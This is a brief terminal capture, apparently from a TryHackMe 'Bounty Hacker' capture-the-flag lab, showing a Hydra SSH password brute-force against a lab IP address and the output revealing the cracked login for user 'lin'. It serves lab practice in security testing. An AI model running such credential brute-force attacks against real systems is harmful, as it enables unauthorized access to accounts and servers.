 ┌──(kali㉿kali)-[~/Desktop/try_hack_me/Bounty_Hacker]
└─$ hydra -l lin -P locks.txt ssh://10.10.213.139
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-17 05:31:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.213.139:22/
[22][ssh] host: 10.10.213.139   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-17 05:31:49
┌──(kali㉿kali)-[~/Desktop/try_hack_me/Bounty_Hacker]
└─$